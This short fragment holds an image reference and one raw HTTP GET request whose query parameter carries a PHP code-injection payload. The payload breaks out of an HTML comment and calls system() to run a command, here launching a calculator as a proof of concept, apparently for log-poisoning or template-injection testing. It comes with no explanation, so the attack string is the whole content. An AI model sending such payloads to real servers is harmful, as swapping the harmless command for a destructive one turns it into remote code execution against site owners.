 GET /index.php?m=--><?=system('calc');?><-- HTTP/1.1
